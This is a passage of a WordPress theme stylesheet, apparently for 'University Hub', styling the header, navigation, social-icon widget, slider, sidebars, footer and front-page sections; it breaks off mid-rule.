#quick-contact li.quick-address-info::before {
content: "\f015";
}
#quick-contact li.quick-call-info::before {
content: "\f095";
}
#quick-contact li::before {
color: #ffffff;
content: "";
display: inline-block;
font-family: FontAwesome;
font-size: 32px;
margin-right: 5px;
padding: 6px 0;
text-align: center;
width: 27px;
position: absolute;
left: 5px;
top: 5px;
}
#quick-contact li {
clear: inherit;
float: left;
font-size: 14px;
line-height: 0.8;
list-style: outside none none;
margin-top: 5px;
padding: 0 5px 0 0;
text-align: left;
position: relative;
padding-left: 50px;
margin-left: 20px;
}
a.quick-email,
.sub-address {
opacity: 0.7;
}
.top-news {
float: left;
width: 35%;
}
.top-news-title {
background: #ff6000  none repeat scroll 0 0;
color: #fff;
display: block;
float: left;
font-size: 16px;
font-weight: 600;
margin-left: -500px;
padding: 8px 6px 9px 500px;
position: relative;
}
.top-news-title::after {
border-left: 16px solid #ff6000;
border-top: 41px solid rgba(0, 0, 0, 0);
content: "";
display: inline;
float: right;
position: absolute;
right: -16px;
bottom: 0;
}
.top-news a {
width: 100%;
color: #fff;
}
.top-news a:hover {
color: #fff;
}
#news-ticker {
float: left;
font-size: 14px;
font-weight: 500;
margin: 9px 0 6px 20px;
max-height: 21px;
overflow: hidden;
width: 270px;
}
.site-header {
transition: all 0.5s ease-in-out 0s;
width: 100%;
z-index: 9999;
background-color: #179bd7;
padding: 30px 0 0;
}
.site-header.fixed {
background-color: #179bd7;
box-shadow: 0 0 3px #aaaaaa;
left: 0;
padding: 0 0;
position: fixed;
top: 0;
z-index: 9999;
}
.site-header.fixed .site-branding,
.site-header.fixed #quick-contact {
display: none;
}
.slider-enabled .site-header {
transition: all 0.5s ease-in-out 0s;
width: 100%;
z-index: 99999;
}
.site-header.fixed #main-nav {
background: #253b80 none repeat scroll 0 0;
margin: 0;
}
#site-identity {
float: left;
margin-right: 15px;
text-align: left;
}
.site-header.fixed #main-nav a {
color: #ffffff;
}
.site-branding img {
margin-top:5px;
vertical-align: middle;
}
.site-branding {
float: left;
}
.site-title > a {
color: #ffffff;
}
.site-header.fixed .site-description {
display: none;
}
#masthead {
background: #253b80 none repeat scroll 0 0;
clear: both;
text-align: center;
top: 0;
width: 100%;
z-index: 99999;
}
#site-logo {
max-width: 300px;
}
.site-title {
margin-bottom: 0;
font-size: 28px;
font-weight: 500;
font-family: 'Tahoma', Geneva, sans-serif;
}
.site-info a {
color: #fff;
} #tophead {
background-color: #179bd7;
clear: both;
float: left;
width: 100%;
}
.header-social {
float: right;
margin-top: 20px;
padding: 0 15px;
}
#top-nav {
display: block;
float: right;
transition: all 0.5s ease-in-out 0s;
width: auto;
}
#top-nav ul {
display: block;
margin: 0;
padding: 0;
}
#top-nav ul ul {
position: absolute;
top: 100%;
left: 0;
z-index: 1000;
min-width: 235px;
-webkit-transform-origin: top;
transform-origin: top;
-webkit-animation-fill-mode: forwards;
animation-fill-mode: forwards;
-webkit-transform: scale(1, 0);
transform: scale(1, 0);
display: block;
opacity: 0;
transition: transform 0.5s ease, opacity 0.2s ease;
-webkit-transition: -webkit-transform 0.5s ease, opacity 0.2s ease;
background-color: #179BD9;
padding: 5px 20px 0;
}
#top-nav ul li:hover > ul.sub-menu{
display: block;
opacity: 1;
z-index: 1000;
-webkit-transform: scale(1, 1);
transform: scale(1, 1);
transition: transform 0.3s ease, opacity 0.2s ease .1s;
-webkit-transition: -webkit-transform 0.3s ease, opacity 0.2s ease .1s;
}
#top-nav ul ul ul {
left: 100%;
top: 0
}
#top-nav li {
border-right: 1px solid rgba(255, 255, 255, 0.15);
display: inline-block;
float: left;
margin-bottom: 0;
padding-left: 5px;
position: relative;
}
#top-nav li:first-child {
border-left: 1px solid rgba(255, 255, 255, 0.15);
}
#top-nav li li {
float: none;
display: block;
margin: 0;
float: left;
width: 100%;
padding: 0;
}
#top-nav ul li li:first-child > a {
border-left: none;
}
#top-nav ul li a {
color: rgba(255, 255, 255, 0.75);
display: block;
padding: 10px;
position: relative;
z-index: 99;
}
#top-nav ul ul a {
border-bottom: 1px solid rgba(255, 255, 255, 0.25);
font-size: 14px;
height: auto;
padding: 10px 0;
text-align: left;
width: 100%;
border-left: none;
border-right: none;
}
#top-nav ul ul li:last-child a {
border-bottom: none;
}
#top-nav ul ul a:hover {
color:#fff;
}
#top-nav  ul ul li:first-child,
#top-nav  ul ul li {
border:none;
}
#top-nav ul li.menu-item-has-children > a::after,
#top-nav ul li.page_item_has_children > a::after {
content: "\f107";
font-family: FontAwesome;
margin-left: 10px;
margin-right: 0;
position: absolute;
right: 10px;
top: 11px;
}
#top-nav ul li li.menu-item-has-children > a::after,
#top-nav ul li li.page_item_has_children > a::after {
content: "\f105";
top: 10px;
display: none;
}
#top-nav ul li.menu-item-has-children a,
#top-nav ul li.page_item_has_children a {
padding-right: 30px;
}
#top-nav li a:hover,
#top-nav li.current-menu-item a,
#top-nav li.current_page_item a,
#top-nav li:hover > a {
color: #ffffff;
}
.menu-toggle,
.menu-toggle .fa-close,
.is-open .menu-toggle .fa-bars,
.dropdown-toggle {
display: none;
}
.is-open .menu-toggle .fa-close {
display: inline-block;
}
#mob-menu2,
#mobile-trigger2 {
display: none;
} .university_hub_widget_social {
clear: both;
overflow: hidden;
}
.university_hub_widget_social ul {
margin: 0;
}
.university_hub_widget_social li a {
background: #222222 none repeat scroll 0 0;
display: block;
height: 40px;
line-height: 1.7;
margin-right: 0;
padding: 0;
text-align: center;
vertical-align: middle;
width: 40px;
}
.university_hub_widget_social li {
display: inline-block;
margin-right: 5px;
margin-bottom: 5px;
}
.widget-area .university_hub_widget_social li,
#footer-widgets .university_hub_widget_social li {
padding: 0;
}
.widget-area .university_hub_widget_social li::before,
#footer-widgets .university_hub_widget_social li::before {
display: none;
}
.university_hub_widget_social ul li a::before {
font-size: 19px;
}
.university_hub_widget_social li a i {
color:#cacad8;
font-size: 18px;
font-weight: normal;
}
.university_hub_widget_social ul li a::before {
color: #ffffff;
content: "\f0c1";
display: block;
font-family: FontAwesome;
font-weight: normal;
line-height: 2.2;
text-shadow: -2px 1px 1px #222222;
}
.university_hub_widget_social ul li a:hover {
background-color: #001837;
-moz-transition: all 0.4s ease-out 0s;
-webkit-transition: all 0.4s ease-out 0s;
transition: all 0.4s ease-out 0s;
}
.university_hub_widget_social ul li a:hover::before {
color: #fff;
}
.university_hub_widget_social ul li a[href*="facebook.com"]::before {
content: "\f09a";
}
.university_hub_widget_social ul li a[href*="twitter.com"]::before {
content: "\f099";
}
.university_hub_widget_social ul li a[href*="linkedin.com"]::before {
content: "\f0e1";
}
.university_hub_widget_social ul li a[href*="plus.google.com"]::before {
content: "\f0d5";
}
.university_hub_widget_social ul li a[href*="youtube.com"]::before {
content: "\f167";
}
.university_hub_widget_social ul li a[href*="dribbble.com"]::before {
content: "\f17d";
}
.university_hub_widget_social ul li a[href*="pinterest.com"]::before {
content: "\f0d2";
}
.university_hub_widget_social ul li a[href*="bitbucket.org"]::before {
content: "\f171";
}
.university_hub_widget_social ul li a[href*="github.com"]::before {
content: "\f113";
}
.university_hub_widget_social ul li a[href*="codepen.io"]::before {
content: "\f1cb";
}
.university_hub_widget_social ul li a[href*="flickr.com"]::before {
content: "\f16e";
}
.university_hub_widget_social ul li a[href$="/feed/"]::before {
content: "\f09e";
}
.university_hub_widget_social ul li a[href*="foursquare.com"]::before {
content: "\f180";
}
.university_hub_widget_social ul li a[href*="instagram.com"]::before {
content: "\f16d";
}
.university_hub_widget_social ul li a[href*="tumblr.com"]::before {
content: "\f173";
}
.university_hub_widget_social ul li a[href*="reddit.com"]::before {
content: "\f1a1";
}
.university_hub_widget_social ul li a[href*="vimeo.com"]::before {
content: "\f194";
}
.university_hub_widget_social ul li a[href*="digg.com"]::before {
content: "\f1a6";
}
.university_hub_widget_social ul li a[href*="twitch.tv"]::before {
content: "\f1e8";
}
.university_hub_widget_social ul li a[href*="stumbleupon.com"]::before {
content: "\f1a4";
}
.university_hub_widget_social ul li a[href*="delicious.com"]::before {
content: "\f1a5";
}
.university_hub_widget_social ul li a[href*="mailto:"]::before {
content: "\f0e0";
}
.university_hub_widget_social ul li a[href*="soundcloud.com"]::before {
content: "\f1be";
}
.university_hub_widget_social ul li a[href*="wordpress.org"]::before {
content: "\f19a";
}
.university_hub_widget_social ul li a[href*="wordpress.com"]::before {
content: "\f19a";
}
.university_hub_widget_social ul li a[href*="jsfiddle.net"]::before {
content: "\f1cc";
}
.university_hub_widget_social ul li a[href*="tripadvisor.com"]::before {
content: "\f262";
}
.university_hub_widget_social ul li a[href*="foursquare.com"]::before {
content: "\f180";
}
.university_hub_widget_social ul li a[href*="angel.co"]::before {
content: "\f209";
}
.university_hub_widget_social ul li a[href*="slack.com"]::before {
content: "\f198";
} .university_hub_widget_social ul li a[href*="facebook.com"] {
background-color: #3b5998;
}
.university_hub_widget_social ul li a[href*="twitter.com"] {
background-color: #00aced;
}
.university_hub_widget_social ul li a[href*="plus.google.com"] {
background-color: #dd4b39;
}
.university_hub_widget_social ul li a[href*="/feed/"]  {
background-color: #dc622c;
}
.university_hub_widget_social ul li a[href*="wordpress.org"],
.university_hub_widget_social ul li a[href*="wordpress.com"] {
background-color: #45bbe6;
}
.university_hub_widget_social ul li a[href*="github.com"] {
background-color: #4183c4;
}
.university_hub_widget_social ul li a[href*="linkedin.com"] {
background-color: #007bb6;
}
.university_hub_widget_social ul li a[href*="pinterest.com"] {
background-color: #cb2027;
}
.university_hub_widget_social ul li a[href*="flickr.com"] {
background-color: #ff0084;
}
.university_hub_widget_social ul li a[href*="vimeo.com"] {
background-color: #aad450;
}
.university_hub_widget_social ul li a[href*="youtube.com"] {
background-color: #bb0000;
}
.university_hub_widget_social ul li a[href*="instagram.com"] {
background-color: #517fa4;
}
.university_hub_widget_social ul li a[href*="dribbble.com"] {
background-color: #ea4c89;
}
.university_hub_widget_social ul li a[href*="skype.com"] {
background-color: #12a5f4;
}
.university_hub_widget_social ul li a[href*="digg.com"] {
background-color: #333;
}
.university_hub_widget_social ul li a[href*="codepen.io"] {
background-color: #001837;
}
.university_hub_widget_social ul li a[href*="reddit.com"] {
background-color: #ff4500;
}
.university_hub_widget_social ul li a[href*="mailto:"] {
background-color: #1d62f0;
}
.university_hub_widget_social ul li a[href*="foursquare.com"] {
background-color: #f94877;
}
.university_hub_widget_social ul li a[href*="stumbleupon.com"] {
background-color: #eb4924;
}
.university_hub_widget_social ul li a[href*="twitch.tv"] {
background-color: #6441a5;
}
.university_hub_widget_social ul li a[href*="tumblr.com"] {
background-color: #32506d;
}
.university_hub_widget_social ul li a[href*="foursquare.com"] {
background-color: #f94877;
}
.university_hub_widget_social ul li a[href*="stumbleupon.com"] {
background-color: #eb4924;
}
.university_hub_widget_social ul li a[href*="twitch.tv"] {
background-color: #6441a5;
}
.university_hub_widget_social ul li a[href*="tumblr.com"] {
background-color: #32506d;
}
.university_hub_widget_social ul li a[href*="soundcloud.com"] {
background-color: #ff5500;
}
.university_hub_widget_social ul li a[href*="wordpress.org"] {
background-color:#45bbe6;
}
.university_hub_widget_social ul li a[href*="jsfiddle.net"] {
background-color:#4679bd;
}
.university_hub_widget_social ul li a[href*="tripadvisor.com"] {
background-color:#86c171;
}
.university_hub_widget_social ul li a[href*="foursquare.com"] {
background-color:#2d5be3;
}
.university_hub_widget_social ul li a[href*="angel.co"] {
background-color:#001837;
}
.university_hub_widget_social ul li a[href*="slack.com"] {
background-color:#56b68b;
} #featured-slider {
position: relative;
z-index: 99;
}
#main-slider::before {
background: rgba(0, 0, 0, 0) linear-gradient(to top, rgba(0, 0, 0, 0) 0px, rgba(0, 0, 0, 0.6) 100%) repeat scroll 0 0;
position: absolute;
top: 0;
width: 100%;
z-index: 999;
height: 200px;
content:"";
left: 0;
}
#main-slider::after {
background: rgba(0, 0, 0, 0) linear-gradient(to top, rgba(0, 0, 0, 0.5) 0px, rgba(0, 0, 0, 0) 100%) repeat scroll 0 0;
color: #ffffff;
position: absolute;
bottom: 0;
width: 100%;
z-index: 99;
height: 200px;
content:"";
left: 0;
}
#main-slider {
color: #686868;
clear: both;
position: relative;
text-align: center;
}
#main-slider img {
width: 100%;
vertical-align: middle;
}
#main-slider .cycle-slide {
width: 100%;
}
#main-slider article.first {
display: block;
}
#main-slider article {
display: none;
}
#main-slider .cycle-slideshow {
margin-bottom: 0;
padding: 0;
}
#main-slider .cycle-caption {
bottom: 35%;
height: auto;
position: absolute;
text-align: left;
transition: all 1s ease-in-out 0s;
width: 100%;
z-index: 999;
}
#main-slider .cycle-caption .caption-wrap {
max-width: 45%;
float: left;
}
#main-slider  .next-prev-wrapper {
height: 100%;
margin: 0 auto;
max-width: 1300px;
position: relative;
}
#main-slider h3 {
display: inline-block;
font-size: 23px;
line-height: 1.2;
margin-bottom: 0;
background: rgba(23, 155, 215, 1) none repeat scroll 0 0;
padding: 10px 20px 10px;
}
#main-slider h3 a  span {
color:#fff;
}
#main-slider p {
background: rgba(255, 255, 255,1) none repeat scroll 0 0;
color: #707070;
font-size: 15px;
margin-bottom: 25px;
padding: 15px 20px;
}
#main-slider h3 a {
color:#fff;
}
#main-slider h3 span {
display: none;
}
.slider-buttons a {
background: #fff;
border: none;
color: #fff;
display: inline-block;
overflow: hidden;
padding: 8px 25px;
margin: 0 20px 0 0;
}
.custom-button::after {
content: "\f105";
display: inline-block;
font-family: FontAwesome;
margin-left: 7px;
}
.slider-buttons .button-primary {
background: #ff6000;
border-color: #ff6000;
}
.slider-buttons .button-secondary {
background: #179bd7;
border-color: #179bd7;
}
.slider-buttons a:hover {
opacity: 0.8;
} #main-slider .pager-box {
background-color: #ffffff;
cursor: pointer;
display: inline-block;
float: none;
font-size: 13px;
font-weight: bold;
height: auto;
margin: 0 4px;
padding: 0 5px;
width: auto;
z-index: 99;
}
#main-slider .cycle-pager {
bottom: 20px;
height: 35px;
padding: 4px;
position: absolute;
left: 0;
text-align: center;
width: 100%;
z-index: 999;
}
#main-slider .pager-box.cycle-pager-active {
background-color: #179bd7;
border-color: #ffffff;
color: #ffffff;
} #main-slider .cycle-prev,
#main-slider .cycle-next {
background: #ff6000;
top: 21px;
color: #ffffff;
cursor: pointer;
display: block;
font-size: 28px;
font-weight: normal;
height: 35px;
line-height: 1.2;
position: absolute;
text-align: center;
transition: all 0.5s ease-in-out 0s;
width: 35px;
z-index: 99999;
}
#main-slider .cycle-prev {
right: 9%;
}
#main-slider .cycle-next {
right:5.5%;
}
#main-slider .cycle-prev:hover,
#main-slider .cycle-next:hover{
color: #fff;
background-color:#179bd7;
} #primary {
float: left;
padding-left: 15px;
padding-right: 15px;
width: 70%;
}
#content {
clear: both;
padding: 30px 0;
}
#content .inner-wrapper {
margin-right: -15px;
margin-left: -15px;
}
.home.home-content-not-enabled #content {
display: none;
} .sidebar {
width: 30%;
padding-left: 15px;
padding-right: 15px;
float: left;
}
#sidebar-primary {
float: right;
}
#sidebar-secondary {
float: left;
}
.widget-area .widget::after,
.widget-area .widget::before {
clear: both;
content: "";
display: table;
}
.sidebar .widget-title {
border-bottom: 1px solid #e7ecef;
font-size: 21px;
font-weight: 500;
margin-bottom: 15px;
padding-bottom: 10px;
position: relative;
}
.sidebar ul {
list-style: outside none none;
padding: 0;
margin: 0;
}
.sidebar ul ul {
border-bottom:none;
padding-bottom: 0;
}
.sidebar ul li {
padding-bottom: 5px;
padding-left: 12px;
padding-top: 5px;
position: relative;
}
.sidebar ul li::before {
color: #222222;
content: "\f105";
display: inline-block;
font-family: FontAwesome;
font-size: 13px;
left: 0;
position: absolute;
top: 6px;
}
.sidebar .widget a,
.sidebar .widget a:visited {
color: #001837;
}
.sidebar .widget a:hover,
.sidebar .widget a:active {
color: #179bd7;
}
.sidebar .widget {
background: #ffffff none repeat scroll 0 0;
box-shadow: 0 0 2px #cfcfcf;
padding: 20px;
} .widget_calendar {
text-align: center;
}
.widget_calendar caption {
background: #179bd7 none repeat scroll 0 0;
color: #ffffff;
padding: 5px;
}
.widget_calendar .pad {
background: #eeeeee none repeat scroll 0 0;
}
.widget_calendar #today {
background: #179bd7 none repeat scroll 0 0;
color: #ffffff;
}
.widget .tagcloud a {
border: 1px solid #dddddd;
color: #001837;
display: inline-block;
font-size: 16px !important;
line-height: 1.5;
margin-bottom: 5px;
padding: 5px 15px;
}
.widget .tagcloud a:hover {
border: 1px solid #179bd7;
color: #179bd7;
}
.widget_categories li > a,
.widget_archive li > a {
display: inline-block;
min-width: 85%;
}
.search-form .search-submit:focus {
box-shadow: inherit;
outline: none;
} #colophon {
background-color: #031358;
clear: both;
color: rgba(255, 255, 255, 0.75);
font-size: 14px;
padding: 15px 0;
text-align: center;
}
#colophon a {
color:#ccc;
}
#colophon a:hover {
color:rgba(255, 255, 255, 0.75);
}
#colophon .copyright {
margin-bottom: 5px;
}
#footer-widgets {
background: #253b80 none repeat scroll 0 0;
overflow: hidden;
padding: 50px 0;
color: rgba(255, 255, 255, 0.75);
}
#footer-widgets ul {
list-style: none;
margin: 0;
}
#footer-widgets ul li {
font-size: 13px;
letter-spacing: 0.5px;
padding: 3px 15px 3px 13px;
position: relative;
}
#footer-widgets ul li::before {
color: rgba(255, 255, 255, 0.75);
content: "\f105";
display: inline-block;
font-family: FontAwesome;
font-size: 14px;
left: 0;
position: absolute;
top: 3px;
}
#footer-widgets a .footer-widget-area {
float: left;
padding: 0 25px;
width: 25%;
}
#footer-widgets a,
#footer-widgets p {
color:rgba(255, 255, 255, 0.75);
}
#footer-widgets a:hover {
color:#fff;
}
#footer-widgets .footer-active-1 {
width: 100%;
}
#footer-widgets .footer-active-2 {
width: 50%;
}
#footer-widgets .footer-active-3 {
width: 33.33%;
}
#footer-widgets .footer-active-4 {
width: 25%;
}
#footer-widgets .footer-widget-area  {
float: left;
padding: 0 25px;
}
#footer-widgets .widget-title {
color: #dddddd;
font-size: 21px;
font-weight: 400;
} #colophon .university_hub_widget_social ul li a::before {
font-size: 14px;
}
#colophon .university_hub_widget_social li a {
height: 30px;
width: 30px;
}
#colophon .footer-social {
margin: 5px 0;
}
#footer-navigation li {
display: inline-block;
list-style: outside none none;
}
#footer-navigation li a {
display: block;
padding: 0 5px 5px;
}
#footer-navigation ul {
margin: 0;
}
#footer-widgets h1,
#footer-widgets h2,
#footer-widgets h3,
#footer-widgets h2,
#footer-widgets h4
#footer-widgets h5
#footer-widgets h6 {
color:#fff;
} .scrollup {
background-color: #179bd7;
bottom: 30px;
color: #ffffff;
display: none;
float: right;
line-height: 1.2;
padding: 1px 10px 4px;
position: fixed;
right: 32px;
text-align: center;
transition: all 0.5s ease-in-out 0s;
z-index: 99;
}
.scrollup:hover {
background-color: #179bd7;
}
.scrollup i {
font-size: 38px;
color: #fff;
} .global-layout-left-sidebar #primary {
float: right;
}
.three-columns-enabled #primary {
display: inline-block;
float: none;
width: 50%;
}
.global-layout-three-columns .sidebar{
float: right;
}
.three-columns-enabled .sidebar{
width: 25%;
}
.global-layout-no-sidebar #primary{
width: 100%;
}  #breadcrumb {
color: #a0c5e8;
padding: 18px 0;
width: 100%;
overflow: hidden;
background: #253b80;
}
#breadcrumb .breadcrumb-trail li {
display: block;
float: left;
list-style: outside none none;
padding-right: 10px;
}
#breadcrumb .breadcrumb-trail li.trail-item.trail-end::after {
display: none;
}
#breadcrumb .breadcrumb-trail li::after {
content: "\f105";
margin-left: 10px;
font-family: 'FontAwesome';
}
#breadcrumb .breadcrumb-trail  .trail-items {
margin: 0;
padding: 0;
}
#breadcrumb a, #breadcrumb .breadcrumb-trail li::after {
color: rgba(255, 255, 255, 0.76);
}
#breadcrumb a:hover,
#breadcrumb .breadcrumb-trail li:hover::after {
color: #a0c5e8;
} section.error-404 {
text-align: center;
}
#quick-links-404 ul li {
display: inline-block;
list-style: outside none none;
}
#quick-links-404 ul li a {
color: #404040;
display: block;
padding: 5px 10px;
}
.error404 #primary {
width: 100%;
}
section.error-404 .search-form {
position: relative;
max-width: 320px;
margin: 0 auto;
} .wpcf7-form {
max-width: 875px;
}
div.wpcf7 {
margin: 0 auto;
padding: 0;
}
.wpcf7 input {
width: 100%;
}
.wpcf7 input.wpcf7-submit {
width: auto;
}
.wpcf7-form-control-wrap {
margin-top: 5px;
display: block;
}  .global-layout-three-columns-pcs #sidebar-primary,
.global-layout-three-columns-cps #sidebar-primary,
.global-layout-three-columns-psc #sidebar-primary {
float: left;
}
.global-layout-three-columns-pcs #sidebar-secondary,
.global-layout-three-columns-cps #sidebar-secondary {
float: right;
}
.global-layout-three-columns-cps #primary {
float: left;
} .global-layout-three-columns-pcs-equal #primary,
.global-layout-three-columns-pcs-equal #sidebar-primary,
.global-layout-three-columns-pcs-equal #sidebar-secondary,
.global-layout-three-columns-scp-equal #primary,
.global-layout-three-columns-scp-equal #sidebar-primary,
.global-layout-three-columns-scp-equal #sidebar-secondary {
width: 33.33%;
}
.global-layout-three-columns-pcs-equal #sidebar-primary {
float: left;
}
.global-layout-three-columns-pcs-equal #sidebar-secondary {
float: right;
} #front-page-home-sections > div::after,
#university-hub-front-page-widgets::after {
clear: both;
content: "";
display: table;
}
#front-page-home-sections > div,
#university-hub-front-page-widgets {
padding: 40px 0;
clear: both;
}
#front-page-home-sections .section-title,
#university-hub-front-page-widgets .widget-title {
border-left: 4px solid #ff6000;
color: #00387d;
display: inline-block;
font-size: 24px;
line-height: 1.1;
margin-bottom: 30px;
padding-left: 15px;
}
#front-page-home-sections .home-section-portfolio .section-title,
#front-page-home-sections .home-section-testimonials .section-title {
color: #fff;
}
#university-hub-front-page-widgets {
background-color: rgb(247, 252, 254);
}
#front-page-home-sections img:hover {
opacity: 0.8;
} .home-section-services {
background: #fff;
}
.home-section-services .services-item {
display: inline-block;
float: left;
overflow: hidden;
padding: 15px;
position: relative;
text-align: center;
}
.home-section-services .services-col-3 .services-item {
width: 33.33%;
}
.home-section-services .services-col-4 .services-item h3 {
font-size: 19px;
}
.home-section-services .services-col-4 .services-item{
width: 25%;
}
.home-section-services .services-col-3 .services-item:nth-child(3n+1) {
clear: both;
}
.home-section-services .services-col-4 .services-item:nth-child(4n+1) {
clear: both;
}
.home-section-services .services-item img {
width: 100%;
}
.home-section-services .services-item > a {
display: block;
position: relative;
z-index: 99;
}
.home-section-services .services-item h3 {
color: #ffffff;
display: block;
font-size: 17px;
letter-spacing: 1px;
padding: 6px 5px;
background: rgb(221, 242, 255) none repeat scroll 0 0;
margin: 0;
}
.home-section-services .services-item-inner {
overflow: hidden;
position: relative;
}
.home-section-services .services-item-inner h3 a {
color: #272727;
display: block;
height: 100%;
width: 100%;
} .home-section-latest-news .latest-news-text-wrap {
padding: 20px 10px;
}
.home-section-latest-news .latest-news-inner-wrapper {
background: #ffffff none repeat scroll 0 0;
box-shadow: 0 2px 3px #dddddd;
clear: both;
overflow: hidden;
}
.home-section-latest-news .latest-news-item {
float: left;
padding: 15px;
margin-bottom: 0;
}
.home-section-latest-news .latest-news-text-wrap {
padding: 15px;
}
.home-section-latest-news .latest-news-layout-2 .latest-news-text-wrap {
padding: 20px 10px 20px 20px;
width: 56%;
float: left;
}
.home-section-latest-news .latest-news-col-3 .latest-news-item:nth-child(3n+1) {
clear: both;
}
.home-section-latest-news .latest-news-col-4 .latest-news-item:nth-child(4n+1) {
clear: both;
}
.home-section-latest-news .latest-news-item img {
margin: 0;
}
.home-section-latest-news .latest-news-wrapper {
position: relative;
transition: all 0.5s ease 0s;
border-bottom: 5px solid transparent;
}
.home-section-latest-news {
background-color: #f7fcfe;
}
.home-section-latest-news .latest-news-title {
line-height: 1.2;
}
.home-section-latest-news  .latest-news-thumb {
overflow: hidden;
position: relative;
}
.home-section-latest-news .latest-news-title a {
color: #253b80;
display: block;
}
.home-section-latest-news .latest-news-layout-2 .latest-news-thumb {
overflow: hidden;
position: relative;
float: left;
width: 44%;
}
.home-section-latest-news .latest-news-wrapper.latest-news-layout-2 .latest-news-item {
width: 50%;
clear: inherit;
}
.home-section-latest-news .latest-news-item img {
vertical-align: middle;
}
.home-section-latest-news .latest-news-title {
font-weight: 500;
margin-bottom: 0;
padding-bottom: 6px;
font-size: 20px;
font-family: Roboto;
}
.home-section-latest-news .latest-news-col-3 .latest-news-item {
width: 33.33%;
}
.home-section-latest-news .latest-news-col-4 .latest-news-item {
width: 25%;
}
.home-section-latest-news .latest-news-col-2 .latest-news-item {
width: 50%;
}
.home-section-latest-news .latest-news-col-1 .latest-news-item {
width: 100%;
}
.home-section-latest-news .latest-news-layout-1 .read-more-button {
padding: 120px 0 0;
}
.home-section-latest-news .read-more-button {
height: 0;
position: absolute;
top: -100%;
transition: all 0.4s ease 0s;
width: 100%;
opacity: 0;
visibility: hidden;
padding: 73px 0;
text-align: center;
}
.home-section-latest-news  .latest-news-item:hover .read-more-button {
width: 100%;
visibility: visible;
opacity: 1;
height: 100%;
top: 0;
}
.home-section-latest-news .read-more-button::after {
content: "";
display: block;
height: 100%;
width: 100%;
background: rgba(23, 155, 215, 1) none repeat scroll 0 0;
top: 0;
position: absolute;
z-index: 8;
opacity: 0.7;
}
a.more {
position: relative;
z-index:9;
}
.home-section-latest-news p {
margin: 0;
}
.home-section-latest-news a:hover {
color:#179bd7;
}
.home-section-latest-new .latest-news-meta {
margin-bottom: 15px;
}
.home-section-latest-news .latest-news-meta > span::before,
.home-section-news-and-events .block-meta span::before{
display: inline-block;
font-family: FontAwesome;
height: 15px;
margin-right:4px;
content: "";
}
.home-section-latest-news .latest-news-meta > span,
.home-section-latest-news .latest-news-meta > span a,
.home-section-latest-news .block-meta span a,
.home-section-latest-news .block-meta span {
font-size: 13px;
color: #888;
}
.home-section-latest-news .latest-news-meta > span {
display: inline-block;
margin-right: 10px;
}
.home-section-latest-news .latest-news-meta.byline .author.vcard {
margin-left: -4px;
}
.home-section-latest-news .latest-news-meta span.comments-link::before,
.home-section-news-and-events .block-meta span.comments-link::before {
content: "\f0e6";
}
.home-section-latest-news .latest-news-meta > .cat-links::before {
content: "\f115";
}
.home-section-latest-news .latest-news-meta > .byline::before {
content: "\f007";
}
.home-section-latest-news  .latest-news-meta .edit-link::before{
content: "\f044";
}
.home-section-latest-news  .latest-news-meta .tags-links::before{
content: "\f02c";
}
.home-section-latest-news  .latest-news-meta > .posted-on::before,
.home-section-news-and-events .block-meta .posted-on::before {
content: "\f017";
}
.home-section-latest-news  .latest-news-meta {
margin-bottom: 10px;
} #footer-widgets .home-section-latest-news  .latest-news-item,
.sidebar .home-section-latest-news .latest-news-item{
margin-bottom: 15px;
width: 100%;
} #front-page-home-sections .home-section-call-to-action {
background: #179bd7 none repeat scroll 0 0;
padding: 20px 0;
text-align: center;
}
.home-section-call-to-action .cta-btn {
border: 2px solid rgba(255, 255, 255, 0.73);
border-radius: 0;
color: #ffffff;
padding: 9px 20px;
transition: all 0.2s ease 0s;
display: inline-block;
text-transform: uppercase;
margin: 0 5px;
}
.home-section-call-to-action .cta-buttons {
padding: 50px 0;
float: right;
}
.home-section-call-to-action .cta-btn:hover {
background-color: #fff;
}
.home-section-call-to-action .cta-content {
float: left;
text-align: left;
width: 69%;
padding-top: 10px;
}
#front-page-home-sections .home-section-call-to-action .section-title {
margin-bottom: 15px;
text-align: left;
border: none;
padding: 0;
font-weight: normal;
font-size: 26px;
color: #fff;
}
#front-page-home-sections .home-section-call-to-action p {
color: #fff;
}
#front-page-home-sections  .home-section-call-to-action p {
margin: 0;
} #footer-widgets .university_hub_widget_recent_posts .recent-posts-item {
margin: 0;
}
.university_hub_widget_recent_posts .recent-posts-title {
font-size: 18px;
line-height: 1.3;
margin-bottom: 10px;
}
.university_hub_widget_recent_posts .recent-posts-title a {
color: #222;
}
.university_hub_widget_recent_posts .recent-posts-item {
clear: both;
margin-top: 30px;
}
.university_hub_widget_recent_posts .recent-posts-item::after {
clear: both;
content: "";
display: table;
}
.university_hub_widget_recent_posts .recent-posts-date::before{
display: inline-block;
font-family: FontAwesome;
height: 15px;
margin-right:8px;
content: "\f017";
} .home-section-team  {
background-color: #f7fcfe;
}
.home-section-team .team-item {
float: left;
padding: 0 15px;
text-align: center;
margin-top: 15px;
position: relative;
overflow: hidden;
width: 25%;
}
.home-section-team .team-item img {
vertical-align: middle;
-webkit-transition: -webkit-all 300ms ease-out 0s;;
-moz-transition: -moz-all 300ms ease-out 0s;;
transition:  all 300ms ease-out 0s;;
margin-bottom: 0;
}
.home-section-team .team-item:hover img {
-webkit-transform: scale(1.2);
-moz-transform: scale(1.2);
-o-transform: scale(1.2);
transform: scale(1.2);
-webkit-transform-origin: center center;
-moz-transform-origin: center center;
-o-transform-origin: center center;
transform-origin: center center;
}
.home-section-team .team-item img {
transition: all 0.5s ease-in-out 0s;
}
.home-section-team .team-item .team-thumb a::after {
background: #222 none repeat scroll 0 0;
height: 100%;
left: 0;
position: absolute;
top: 0;
transition: all 0.4s ease 0s;
width: 100%;
content: "";
visibility: hidden;
opacity: 0;
}
.home-section-team .team-item .team-thumb a::before {
color: #ffffff;
content: "";
display: block;
font-family: FontAwesome;
font-size:0px;
height: 100%;
left: 0;
position: absolute;
text-align: center;
top: 40%;
transition: all 0.4s ease 0s;
vertical-align: middle;
width: 100%;
z-index: 999;
visibility: hidden;
opacity: 0;
}
.home-section-team .team-item .team-thumb:hover a::after {
opacity:0.3;
visibility: visible;
}
.home-section-team .team-item .team-thumb:hover a::before {
opacity:1;
visibility: visible;
font-size: 40px;
}
.home-section-team .team-item .team-thumb a {
display: block;
background-color: #fff;
}
.home-section-team .team-item .team-thumb {
overflow: hidden;
position: relative;
}
.home-section-team .thumb-summary-wrap {
position: relative;
}
.home-section-team .position {
display: block;
font-size: 14px;
margin-top: 7px;
}
.home-section-team .team-meta span {
display: block;
text-align: left;
}
.home-section-team .team-meta span::before{
content: "";
display: inline-block;
font-family: fontawesome;
margin-right: 10px;
